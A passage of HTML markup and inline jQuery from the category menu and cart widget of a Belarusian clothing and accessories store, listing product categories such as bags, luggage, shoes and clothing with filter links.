																														<li><a href="https://ochnik.by/galantereya/?filter_price=19;287&filter_attributes[48]=%D0%96%D0%B5%D0%BD.&filter_attributes[35]=&filter_attributes[40]=&sort=p.sort_order&order=ASC&limit=20" ><span class="am_category_image"><i class=""></i></span>Галантерея</a>
																																<span class="visible-xs visible-sm"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span>
																	<div class="dropdown-menu">
																	<div class="dropdown-inner">
																	<ul class="list-unstyled">
																																			<li><a href="https://ochnik.by/galantereya/?filter_price=19;287&filter_categories=99883361&filter_attributes[48]=%D0%96%D0%B5%D0%BD.&filter_attributes[35]=&filter_attributes[40]=&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Кошельки</a></li>
																																			<li><a href="https://ochnik.by/galantereya/?filter_price=19;287&filter_categories=99883362&filter_attributes[48]=%D0%96%D0%B5%D0%BD.&filter_attributes[35]=&filter_attributes[40]=&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Перчатки</a></li>
																																			<li><a href="https://ochnik.by/galantereya/?filter_price=19;287&filter_categories=99883363&filter_attributes[48]=%D0%96%D0%B5%D0%BD.&filter_attributes[35]=&filter_attributes[40]=&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Портмоне</a></li>
																																			<li><a href="https://ochnik.by/galantereya/?filter_price=19;287&filter_categories=99883364&filter_attributes[48]=%D0%96%D0%B5%D0%BD.&filter_attributes[35]=&filter_attributes[40]=&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Ремни</a></li>
																																			<li><a href="https://ochnik.by/galantereya/?filter_price=19;287&filter_categories=99883365&filter_attributes[48]=%D0%96%D0%B5%D0%BD.&filter_attributes[35]=&filter_attributes[40]=&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Футляры и чехлы</a></li>
																																		</ul>
																	</div>
																	</div>
																															</li>
																														<li><a href="https://ochnik.by/shoes/women-shoes/?filter_price=179;299&filter_categories[]=99883435&sort=p.sort_order&order=ASC&limit=20" ><span class="am_category_image"><i class=""></i></span>Обувь</a>
																																<span class="visible-xs visible-sm"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span>
																	<div class="dropdown-menu">
																	<div class="dropdown-inner">
																	<ul class="list-unstyled">
																																			<li><a href="https://ochnik.by/shoes/women-shoes/?filter_price=179;299&filter_categories[]=99883435&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Ботинки женские</a></li>
																																			<li><a href="https://ochnik.by/shoes/women-shoes/?filter_price=179;299&filter_categories[]=99883438&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Полусапоги женские</a></li>
																																			<li><a href="https://ochnik.by/shoes/women-shoes/?filter_price=179;299&filter_categories[]=99883439&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Сапоги женские</a></li>
																																			<li><a href="https://ochnik.by/shoes/women-shoes/?filter_price=179;299&filter_categories[]=99883451&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Туфли женские</a></li>
																																			<li><a href="https://ochnik.by/shoes/women-shoes/?filter_price=179;299&filter_categories[]=99883455&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Туфли открытые женские</a></li>
																																		</ul>
																	</div>
																	</div>
																															</li>
																														</ul>
																													<ul class="list-unstyled">
																														<li><a href="https://ochnik.by/odezhda/?filter_price=19;287&filter_attributes[48][]=%D0%96%D0%B5%D0%BD.&sort=p.sort_order&order=ASC&limit=20" ><span class="am_category_image"><i class=""></i></span>Одежда</a>
																																<span class="visible-xs visible-sm"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span>
																	<div class="dropdown-menu">
																	<div class="dropdown-inner">
																	<ul class="list-unstyled">
																																			<li><a href="https://ochnik.by/odezhda/?filter_price=19;287&filter_categories[]=99883398&filter_attributes[48][]=%D0%96%D0%B5%D0%BD.&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Брюки</a></li>
																																			<li><a href="https://ochnik.by/odezhda/?filter_price=19;287&filter_categories[]=99883461&filter_attributes[48][]=%D0%96%D0%B5%D0%BD.&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Комбинезон</a></li>
																																			<li><a href="https://ochnik.by/odezhda/?filter_price=19;287&filter_categories[]=99883445&filter_attributes[48][]=%D0%96%D0%B5%D0%BD.&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Пиджак</a></li>
																																			<li><a href="https://ochnik.by/odezhda/?filter_price=19;287&filter_categories[]=99883447&filter_attributes[48][]=%D0%96%D0%B5%D0%BD.&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Платье</a></li>
																																			<li><a href="https://ochnik.by/odezhda/?filter_price=19;287&filter_categories[]=99883399&filter_attributes[48][]=%D0%96%D0%B5%D0%BD.&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Рубашки</a></li>
																																			<li><a href="https://ochnik.by/odezhda/?filter_price=19;287&filter_categories[]=99883397&filter_attributes[48][]=%D0%96%D0%B5%D0%BD.&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Свитера</a></li>
																																			<li><a href="https://ochnik.by/odezhda/?filter_price=19;287&filter_categories[]=99883400&filter_attributes[48][]=%D0%96%D0%B5%D0%BD.&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Футболки</a></li>
																																			<li><a href="https://ochnik.by/odezhda/?filter_price=19;287&filter_categories[]=99883401&filter_attributes[48][]=%D0%96%D0%B5%D0%BD.&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Шапки</a></li>
																																			<li><a href="https://ochnik.by/odezhda/?filter_price=19;287&filter_categories[]=99883402&filter_attributes[48][]=%D0%96%D0%B5%D0%BD.&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Шарфы</a></li>
																																			<li><a href="https://ochnik.by/odezhda/?filter_price=19;287&filter_categories[]=99883450&filter_attributes[48][]=%D0%96%D0%B5%D0%BD.&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Шорты</a></li>
																																			<li><a href="https://ochnik.by/odezhda/?filter_price=19;287&filter_categories[0]=99883403&filter_attributes[48][0]=%D0%96%D0%B5%D0%BD.&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Юбки</a></li>
																																		</ul>
																	</div>
																	</div>
																															</li>
																														<li><a href="https://ochnik.by/index.php?route=product/category&path=99883349&filter_price=29;767&filter_attributes[48]=%D0%96%D0%B5%D0%BD.&filter_attributes[35]=&filter_attributes[40]=&sort=p.sort_order&order=ASC&limit=20" ><span class="am_category_image"><i class=""></i></span>Сумки</a>
																																<span class="visible-xs visible-sm"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span>
																	<div class="dropdown-menu">
																	<div class="dropdown-inner">
																	<ul class="list-unstyled">
																																			<li><a href="https://ochnik.by/index.php?route=product/category&path=99883349&filter_price=29;767&filter_categories=99883375&filter_attributes[48]=%D0%96%D0%B5%D0%BD.&filter_attributes[35]=&filter_attributes[40]=&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Портфели</a></li>
																																			<li><a href="https://ochnik.by/index.php?route=product/category&path=99883349_99883376"><i class="fa fa-minus"></i>Сумки для ноутбука</a></li>
																																			<li><a href="https://ochnik.by/index.php?route=product/category&path=99883349&filter_price=29;767&filter_categories=99883377&filter_attributes[35]=&filter_attributes[40]=&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Сумки малая женская</a></li>
																																			<li><a href="https://ochnik.by/index.php?route=product/category&path=99883349&filter_price=29;767&filter_categories=99883380&filter_attributes[48]=%D0%96%D0%B5%D0%BD.&filter_attributes[35]=&filter_attributes[40]=&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Сумки</a></li>
																																		</ul>
																	</div>
																	</div>
																															</li>
																														<li><a href="https://ochnik.by/bagazh/ryukzak/?filter_price=39;639&filter_attributes[48]=%D0%96%D0%B5%D0%BD.&filter_attributes[35]=&filter_attributes[40]=&sort=p.sort_order&order=ASC&limit=20" ><span class="am_category_image"><i class=""></i></span>Рюкзаки</a>
																															</li>
																														</ul>
																													<ul class="list-unstyled">
																														<li><a href="https://ochnik.by/bagazh/chemodany/" ><span class="am_category_image"><i class=""></i></span>Чемоданы</a>
																															</li>
																														</ul>
																																								</div>
													</div>
												</div>
											</li>
																																		    																														<li><a href="https://ochnik.by/limited_edition/"><i class="am_category_icon hidden-md fa none hidden"></i>LIMITED EDITION</a></li>
																																								<li><a href="https://ochnik.by/bagazh/"><i class="am_category_icon hidden-md fa none hidden"></i>БАГАЖ<span class="icorightmenu"><i class="fa fa-chevron-down"></i></span></a>
											<span class="dropdown-toggle visible-xs visible-sm"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span>
											  <div class="mmmenu" >
												  <div class="dropdown-menu">
													<div class="dropdown-inner">
																																										<ul class="list-unstyled column">
																														<li><a href="https://ochnik.by/bagazh/ryukzak/"><i class="am_category_icon fa none hidden"></i>Рюкзаки</a>
																															</li>
																														<li><a href="https://ochnik.by/bagazh/sumka-dorozhnaya/"><i class="am_category_icon fa none hidden"></i>Сумки дорожные</a>
																															</li>
																														<li><a href="https://ochnik.by/bagazh/chemodany/"><i class="am_category_icon fa none hidden"></i>Чемоданы</a>
																															</li>
																														</ul>
																											  
																										</div>
													</div>
												</div>
											</li>
																																								<li><a href="https://ochnik.by/verhnyaya-odezhda/"><i class="am_category_icon hidden-md fa none hidden"></i>ВЕРХНЯЯ ОДЕЖДА<span class="icorightmenu"><i class="fa fa-chevron-down"></i></span></a>
											<span class="dropdown-toggle visible-xs visible-sm"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span>
											  <div class="mmmenu" >
												  <div class="dropdown-menu">
													<div class="dropdown-inner">
																																										<ul class="list-unstyled column">
																														<li><a href="https://ochnik.by/verhnyaya-odezhda/zhilety/"><i class="am_category_icon fa none hidden"></i>Жилеты</a>
																																<span class="visible-xs visible-sm"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span>
																	<div class="dropdown-menu">
																	<div class="dropdown-inner">
																	<ul class="list-unstyled">
																																			<li><a href="https://ochnik.by/index.php?route=product/category&amp;path=99883347_99883356_99883359"><i class="fa fa-minus"></i>Жилеты</a></li>
																																		</ul>
																	</div>
																	</div>
																															</li>
																														</ul>
																													<ul class="list-unstyled column">
																														<li><a href="https://ochnik.by/verhnyaya-odezhda/kurtki/"><i class="am_category_icon fa none hidden"></i>Куртки</a>
																																<span class="visible-xs visible-sm"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span>
																	<div class="dropdown-menu">
																	<div class="dropdown-inner">
																	<ul class="list-unstyled">
																																			<li><a href="https://ochnik.by/verhnyaya-odezhda/kurtki/kurtki-zhenskie/"><i class="fa fa-minus"></i>Куртки Женские</a></li>
																																			<li><a href="https://ochnik.by/verhnyaya-odezhda/kurtki/kurtki-muzhskie/"><i class="fa fa-minus"></i>Куртки Мужские</a></li>
																																		</ul>
																	</div>
																	</div>
																															</li>
																														</ul>
																													<ul class="list-unstyled column">
																														<li><a href="https://ochnik.by/verhnyaya-odezhda/pal-to/"><i class="am_category_icon fa none hidden"></i>Пальто</a>
																																<span class="visible-xs visible-sm"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span>
																	<div class="dropdown-menu">
																	<div class="dropdown-inner">
																	<ul class="list-unstyled">
																																			<li><a href="https://ochnik.by/verhnyaya-odezhda/pal-to/coat_women%27s/"><i class="fa fa-minus"></i>Пальто женское</a></li>
																																			<li><a href="https://ochnik.by/verhnyaya-odezhda/pal-to/coat_man/"><i class="fa fa-minus"></i>Пальто мужское</a></li>
																																		</ul>
																	</div>
																	</div>
																															</li>
																														</ul>
																											  
																										</div>
													</div>
												</div>
											</li>
																																								<li><a href="https://ochnik.by/galantereya/"><i class="am_category_icon hidden-md fa none hidden"></i>ГАЛАНТЕРЕЯ<span class="icorightmenu"><i class="fa fa-chevron-down"></i></span></a>
											<span class="dropdown-toggle visible-xs visible-sm"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span>
											  <div class="mmmenu" >
												  <div class="dropdown-menu">
													<div class="dropdown-inner">
																																										<ul class="list-unstyled column">
																														<li><a href="https://ochnik.by/galantereya/zonty/"><i class="am_category_icon fa none hidden"></i>Зонты</a>
																																<span class="visible-xs visible-sm"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span>
																	<div class="dropdown-menu">
																	<div class="dropdown-inner">
																	<ul class="list-unstyled">
																																			<li><a href="https://ochnik.by/galantereya/zonty/zont-skladnoj-zhenskij/"><i class="fa fa-minus"></i>Зонт-складной женский</a></li>
																																			<li><a href="https://ochnik.by/galantereya/zonty/zont-skladnoj-muzhskoj/"><i class="fa fa-minus"></i>Зонт-складной мужской</a></li>
																																			<li><a href="https://ochnik.by/galantereya/zonty/zont_trost_zhenskij/"><i class="fa fa-minus"></i>Зонт-трость женский</a></li>
																																			<li><a href="https://ochnik.by/galantereya/zonty/zont-trost-muzhskoj/"><i class="fa fa-minus"></i>Зонт-трость мужской</a></li>
																																		</ul>
																	</div>
																	</div>
																															</li>
																														<li><a href="https://ochnik.by/galantereya/kosheleki/"><i class="am_category_icon fa none hidden"></i>Кошельки</a>
																																<span class="visible-xs visible-sm"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span>
																	<div class="dropdown-menu">
																	<div class="dropdown-inner">
																	<ul class="list-unstyled">
																																			<li><a href="https://ochnik.by/galantereya/kosheleki/koshelek-zhenskiy/"><i class="fa fa-minus"></i>Кошелек женский</a></li>
																																			<li><a href="https://ochnik.by/galantereya/kosheleki/koshelek-muzhskoy/"><i class="fa fa-minus"></i>Кошелек мужской</a></li>
																																		</ul>
																	</div>
																	</div>
																															</li>
																														</ul>
																													<ul class="list-unstyled column">
																														<li><a href="https://ochnik.by/galantereya/perchatki/"><i class="am_category_icon fa none hidden"></i>Перчатки</a>
																																<span class="visible-xs visible-sm"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span>
																	<div class="dropdown-menu">
																	<div class="dropdown-inner">
																	<ul class="list-unstyled">
																																			<li><a href="https://ochnik.by/galantereya/perchatki/perchatki-zhenskie/"><i class="fa fa-minus"></i>Перчатки женские</a></li>
																																			<li><a href="https://ochnik.by/galantereya/perchatki/perchatki-muzhskie/"><i class="fa fa-minus"></i>Перчатки мужские</a></li>
																																		</ul>
																	</div>
																	</div>
																															</li>
																														<li><a href="https://ochnik.by/galantereya/portmone/"><i class="am_category_icon fa none hidden"></i>Портмоне</a>
																																<span class="visible-xs visible-sm"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span>
																	<div class="dropdown-menu">
																	<div class="dropdown-inner">
																	<ul class="list-unstyled">
																																			<li><a href="https://ochnik.by/galantereya/portmone/portmone-zhenskoe/"><i class="fa fa-minus"></i>Портмоне женское</a></li>
																																			<li><a href="https://ochnik.by/galantereya/portmone/portmone-muzhskoe/"><i class="fa fa-minus"></i>Портмоне мужское</a></li>
																																		</ul>
																	</div>
																	</div>
																															</li>
																														</ul>
																													<ul class="list-unstyled column">
																														<li><a href="https://ochnik.by/galantereya/remni/"><i class="am_category_icon fa none hidden"></i>Ремни</a>
																																<span class="visible-xs visible-sm"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span>
																	<div class="dropdown-menu">
																	<div class="dropdown-inner">
																	<ul class="list-unstyled">
																																			<li><a href="https://ochnik.by/galantereya/remni/remen-zhenskiy/"><i class="fa fa-minus"></i>Ремень женский</a></li>
																																			<li><a href="https://ochnik.by/galantereya/remni/remen-muzhskoy/"><i class="fa fa-minus"></i>Ремень мужской</a></li>
																																		</ul>
																	</div>
																	</div>
																															</li>
																														<li><a href="https://ochnik.by/galantereya/futlyary-chehly/"><i class="am_category_icon fa none hidden"></i>Футляры, чехлы</a>
																																<span class="visible-xs visible-sm"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span>
																	<div class="dropdown-menu">
																	<div class="dropdown-inner">
																	<ul class="list-unstyled">
																																			<li><a href="https://ochnik.by/galantereya/futlyary-chehly/brelok/"><i class="fa fa-minus"></i>Брелок</a></li>
																																			<li><a href="https://ochnik.by/galantereya/futlyary-chehly/vizitnica/"><i class="fa fa-minus"></i>Визитница</a></li>
																																			<li><a href="https://ochnik.by/galantereya/futlyary-chehly/klyuchnica/"><i class="fa fa-minus"></i>Ключница</a></li>
																																			<li><a href="https://ochnik.by/galantereya/futlyary-chehly/kosmetichka/"><i class="fa fa-minus"></i>Косметичка</a></li>
																																			<li><a href="https://ochnik.by/galantereya/futlyary-chehly/chehol/"><i class="fa fa-minus"></i>Чехол</a></li>
																																		</ul>
																	</div>
																	</div>
																															</li>
																														</ul>
																											  
																										</div>
													</div>
												</div>
											</li>
																																								<li><a href="https://ochnik.by/shoes/"><span class="hidden-md hidden"><img src="https://ochnik.by/image/cache/no_image-21x21.png" alt=""/></span>ОБУВЬ<span class="icorightmenu"><i class="fa fa-chevron-down"></i></span></a>
											<span class="dropdown-toggle visible-xs visible-sm"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span>
											  <div class="mmmenu" >
												  <div class="dropdown-menu">
													<div class="dropdown-inner">
																																										<ul class="list-unstyled column">
																														<li><a href="https://ochnik.by/shoes/women-shoes/"><span class="hidden"><img src="https://ochnik.by/image/cache/no_image-21x21.png" alt=""/></span>Обувь женская</a>
																																<span class="visible-xs visible-sm"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span>
																	<div class="dropdown-menu">
																	<div class="dropdown-inner">
																	<ul class="list-unstyled">
																																			<li><a href="https://ochnik.by/shoes/women-shoes/botinki-zhenskie/"><i class="fa fa-minus"></i>Ботинки женские</a></li>
																																			<li><a href="https://ochnik.by/shoes/women-shoes/sapogi-zhenskie/"><i class="fa fa-minus"></i>Сапоги женские</a></li>
																																			<li><a href="https://ochnik.by/shoes/women-shoes/tufli_zhenskie/"><i class="fa fa-minus"></i>Туфли женские									</a></li>
																																			<li><a href="https://ochnik.by/shoes/women-shoes/tufli_otkrytye_zhenskie/"><i class="fa fa-minus"></i>Туфли открытые женские											</a></li>
																																		</ul>
																	</div>
																	</div>
																															</li>
																														<li><a href="https://ochnik.by/shoes/shoes-men/"><span class="hidden"><img src="https://ochnik.by/image/cache/no_image-21x21.png" alt=""/></span>Обувь мужская</a>
																																<span class="visible-xs visible-sm"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span>
																	<div class="dropdown-menu">
																	<div class="dropdown-inner">
																	<ul class="list-unstyled">
																																			<li><a href="https://ochnik.by/shoes/shoes-men/botinki-muzhskie/"><i class="fa fa-minus"></i>Ботинки мужские</a></li>
																																			<li><a href="https://ochnik.by/shoes/shoes-men/krossovki_muzhskie/"><i class="fa fa-minus"></i>Кроссовки мужские</a></li>
																																			<li><a href="https://ochnik.by/shoes/shoes-men/polubotinki-muzhskie/"><i class="fa fa-minus"></i>Полуботинки мужские</a></li>
																																		</ul>
																	</div>
																	</div>
																															</li>
																														</ul>
																											  
																										</div>
													</div>
												</div>
											</li>
																																								<li><a href="https://ochnik.by/odezhda/"><i class="am_category_icon hidden-md fa none hidden"></i>ОДЕЖДА<span class="icorightmenu"><i class="fa fa-chevron-down"></i></span></a>
											<span class="dropdown-toggle visible-xs visible-sm"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span>
											  <div class="mmmenu" >
												  <div class="dropdown-menu">
													<div class="dropdown-inner">
																																										<ul class="list-unstyled column">
																														<li><a href="https://ochnik.by/odezhda/bryuki/"><i class="am_category_icon fa none hidden"></i>Брюки</a>
																																<span class="visible-xs visible-sm"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span>
																	<div class="dropdown-menu">
																	<div class="dropdown-inner">
																	<ul class="list-unstyled">
																																			<li><a href="https://ochnik.by/odezhda/bryuki/bryuki-zhenskie/"><i class="fa fa-minus"></i>Брюки женские</a></li>
																																			<li><a href="https://ochnik.by/odezhda/bryuki/bryuki-muzhskie/"><i class="fa fa-minus"></i>Брюки мужские</a></li>
																																			<li><a href="https://ochnik.by/odezhda/bryuki/dzhinsy-zhenskie/"><i class="fa fa-minus"></i>Джинсы женские</a></li>
																																			<li><a href="https://ochnik.by/odezhda/bryuki/dzhinsy-muzhskie/"><i class="fa fa-minus"></i>Джинсы мужские</a></li>
																																		</ul>
																	</div>
																	</div>
																															</li>
																														<li><a href="https://ochnik.by/odezhda/pidzhak/"><span class="hidden"><img src="https://ochnik.by/image/cache/no_image-21x21.png" alt=""/></span>Пиджак</a>
																																<span class="visible-xs visible-sm"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span>
																	<div class="dropdown-menu">
																	<div class="dropdown-inner">
																	<ul class="list-unstyled">
																																			<li><a href="https://ochnik.by/odezhda/pidzhak/pidzhak_zhenskij/"><i class="fa fa-minus"></i>Пиджак женский</a></li>
																																		</ul>
																	</div>
																	</div>
																															</li>
																														<li><a href="https://ochnik.by/odezhda/plate/"><i class="am_category_icon fa none hidden"></i>Платье</a>
																																<span class="visible-xs visible-sm"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span>
																	<div class="dropdown-menu">
																	<div class="dropdown-inner">
																	<ul class="list-unstyled">
																																			<li><a href="https://ochnik.by/odezhda/plate/plate_zhenskie/"><i class="fa fa-minus"></i>Платье женские</a></li>
																																		</ul>
																	</div>
																	</div>
																															</li>
																														<li><a href="https://ochnik.by/odezhda/rubashki/"><i class="am_category_icon fa none hidden"></i>Рубашки</a>
																																<span class="visible-xs visible-sm"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span>
																	<div class="dropdown-menu">
																	<div class="dropdown-inner">
																	<ul class="list-unstyled">
																																			<li><a href="https://ochnik.by/odezhda/rubashki/rubashki-zhenskie/"><i class="fa fa-minus"></i>Рубашки женские</a></li>
																																			<li><a href="https://ochnik.by/odezhda/rubashki/rubashki-muzhskie/"><i class="fa fa-minus"></i>Рубашки мужские</a></li>
																																		</ul>
																	</div>
																	</div>
																															</li>
																														<li><a href="https://ochnik.by/odezhda/svitera/"><i class="am_category_icon fa none hidden"></i>Свитера</a>
																																<span class="visible-xs visible-sm"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span>
																	<div class="dropdown-menu">
																	<div class="dropdown-inner">
																	<ul class="list-unstyled">
																																			<li><a href="https://ochnik.by/odezhda/svitera/bluzki-zhenskie/"><i class="fa fa-minus"></i>Блузки женские</a></li>
																																			<li><a href="https://ochnik.by/odezhda/svitera/gol-fy-zhenskiie/"><i class="fa fa-minus"></i>Гольфы женскиие</a></li>
																																			<li><a href="https://ochnik.by/odezhda/svitera/dzhempera-muzhskie/"><i class="fa fa-minus"></i>Джемпера мужские</a></li>
																																			<li><a href="https://ochnik.by/odezhda/svitera/kardigany-zhenskie/"><i class="fa fa-minus"></i>Кардиганы женские</a></li>
																																			<li><a href="https://ochnik.by/odezhda/svitera/kardigany-muzhskie/"><i class="fa fa-minus"></i>Кардиганы мужские</a></li>
																																			<li><a href="https://ochnik.by/odezhda/svitera/pulovery-zhenskie/"><i class="fa fa-minus"></i>Пуловеры женские</a></li>
																																			<li><a href="https://ochnik.by/odezhda/svitera/pulovery_muzhskie/"><i class="fa fa-minus"></i>Пуловеры мужские</a></li>
																																			<li><a href="https://ochnik.by/odezhda/svitera/svitera-zhenskie/"><i class="fa fa-minus"></i>Свитера женские</a></li>
																																			<li><a href="https://ochnik.by/odezhda/svitera/svitera-muzhskie/"><i class="fa fa-minus"></i>Свитера мужские</a></li>
																																			<li><a href="https://ochnik.by/odezhda/svitera/tolstovki-zhenskie/"><i class="fa fa-minus"></i>Толстовки женские</a></li>
																																			<li><a href="https://ochnik.by/odezhda/svitera/tolstovki-muzhskie/"><i class="fa fa-minus"></i>Толстовки мужские</a></li>
																																		</ul>
																	</div>
																	</div>
																															</li>
																														</ul>
																													<ul class="list-unstyled column">
																														<li><a href="https://ochnik.by/odezhda/futbolki/"><i class="am_category_icon fa none hidden"></i>Футболки</a>
																																<span class="visible-xs visible-sm"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span>
																	<div class="dropdown-menu">
																	<div class="dropdown-inner">
																	<ul class="list-unstyled">
																																			<li><a href="https://ochnik.by/odezhda/futbolki/futbolki-zhenskie/"><i class="fa fa-minus"></i>Футболки женские</a></li>
																																			<li><a href="https://ochnik.by/odezhda/futbolki/futbolki-muzhskie/"><i class="fa fa-minus"></i>Футболки мужские</a></li>
																																		</ul>
																	</div>
																	</div>
																															</li>
																														<li><a href="https://ochnik.by/odezhda/shapki/"><i class="am_category_icon fa none hidden"></i>Шапки</a>
																																<span class="visible-xs visible-sm"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span>
																	<div class="dropdown-menu">
																	<div class="dropdown-inner">
																	<ul class="list-unstyled">
																																			<li><a href="https://ochnik.by/odezhda/shapki/shapki-zhenskiy/"><i class="fa fa-minus"></i>Шапки женский</a></li>
																																			<li><a href="https://ochnik.by/odezhda/shapki/shapki-muzhskie/"><i class="fa fa-minus"></i>Шапки мужские</a></li>
																																		</ul>
																	</div>
																	</div>
																															</li>
																														<li><a href="https://ochnik.by/odezhda/sharfy/"><i class="am_category_icon fa none hidden"></i>Шарфы</a>
																																<span class="visible-xs visible-sm"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span>
																	<div class="dropdown-menu">
																	<div class="dropdown-inner">
																	<ul class="list-unstyled">
																																			<li><a href="https://ochnik.by/odezhda/sharfy/sharfy-zhenskie/"><i class="fa fa-minus"></i>Шарфы женские</a></li>
																																			<li><a href="https://ochnik.by/odezhda/sharfy/sharfy-muzhskie/"><i class="fa fa-minus"></i>Шарфы мужские</a></li>
																																		</ul>
																	</div>
																	</div>
																															</li>
																														<li><a href="https://ochnik.by/odezhda/shorty/"><span class="hidden"><img src="https://ochnik.by/image/cache/no_image-21x21.png" alt=""/></span>Шорты</a>
																																<span class="visible-xs visible-sm"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span>
																	<div class="dropdown-menu">
																	<div class="dropdown-inner">
																	<ul class="list-unstyled">
																																			<li><a href="https://ochnik.by/odezhda/shorty/shorty%20zhenskie/"><i class="fa fa-minus"></i>Шорты женские </a></li>
																																			<li><a href="https://ochnik.by/odezhda/shorty/shorty_muzhskie/"><i class="fa fa-minus"></i>Шорты мужские</a></li>
																																		</ul>
																	</div>
																	</div>
																															</li>
																														<li><a href="https://ochnik.by/odezhda/yubki/"><i class="am_category_icon fa none hidden"></i>Юбки</a>
																																<span class="visible-xs visible-sm"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span>
																	<div class="dropdown-menu">
																	<div class="dropdown-inner">
																	<ul class="list-unstyled">
																																			<li><a href="https://ochnik.by/odezhda/yubki/yubki-zhenskie/"><i class="fa fa-minus"></i>Юбки женские</a></li>
																																		</ul>
																	</div>
																	</div>
																															</li>
																														</ul>
																											  
																										</div>
													</div>
												</div>
											</li>
																																								<li><a href="https://ochnik.by/index.php?route=product/category&amp;path=99883349"><i class="am_category_icon hidden-md fa none hidden"></i>СУМКИ<span class="icorightmenu"><i class="fa fa-chevron-down"></i></span></a>
											<span class="dropdown-toggle visible-xs visible-sm"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span>
											  <div class="mmmenu" >
												  <div class="dropdown-menu">
													<div class="dropdown-inner">
																																										<ul class="list-unstyled column">
																														<li><a href="https://ochnik.by/index.php?route=product/category&amp;path=99883349_99883375"><i class="am_category_icon fa none hidden"></i>Портфель</a>
																															</li>
																														<li><a href="https://ochnik.by/index.php?route=product/category&amp;path=99883349_99883376"><i class="am_category_icon fa none hidden"></i>Сумка для ноутбука</a>
																															</li>
																														<li><a href="https://ochnik.by/index.php?route=product/category&amp;path=99883349_99883377"><i class="am_category_icon fa none hidden"></i>Сумка малая женская</a>
																															</li>
																														</ul>
																													<ul class="list-unstyled column">
																														<li><a href="https://ochnik.by/index.php?route=product/category&amp;path=99883349_99883378"><i class="am_category_icon fa none hidden"></i>Сумка малая мужская</a>
																															</li>
																														<li><a href="https://ochnik.by/index.php?route=product/category&amp;path=99883349_99883380"><i class="am_category_icon fa none hidden"></i>Сумки</a>
																															</li>
																														</ul>
																											  
																										</div>
													</div>
												</div>
											</li>
																																																																						<li><a href="specials"><i class="hidden-md fa none hidden"></i>РАСПРОДАЖИ</a></li>
																																																															<li><a href="https://ochnik.by/index.php?route=revolution/revblog_category&amp;revblog_category_id=2">НОВОСТИ</a></li>
																																		  </ul>
							</div>
						</nav>
						<script><!--
																								//--></script>
					</div>
													<div class="col-xs-6 col-md-1">
					<div id="cart" class="btn-group show-on-hover w100 mini_header_cart">
			<button class="cart" onclick="get_revpopup_cart('', 'show_cart', '');">
			<span id="cart-total"><span class="heading_ico_image"><img src="https://ochnik.by/image/cache/catalog/logo-21x21.png" alt=""/></span><sup>0</sup></span>
		</button>
		</div>
<script><!--
	$('#top3 #cart .dropdown-menu').removeClass('dblock22');
	var global_cart_button;
	$("#top3 #cart").hover(function(){
		global_cart_button = setTimeout(function() {
		$('#top3 #cart .dropdown-menu').addClass('dblock');
		$('#top3 #cart .dropdown-menu').removeClass('dblock22');
	}, 250)
	},function(){
		$('#top3 #cart .dropdown-menu').removeClass('dblock');
		clearTimeout(global_cart_button);
		$('#top3 #cart .dropdown-menu').removeClass('dblock22');
	});
	$('#top2 #cart .dropdown-menu').removeClass('dblock');
	$("#top2 #cart").hover(function(){
		global_cart_button = setTimeout(function() {
		$('#top2 #cart .dropdown-menu').addClass('dblock');
		$('#top2 #cart .dropdown-menu').removeClass('dblock22');
	}, 0)
	},function(){
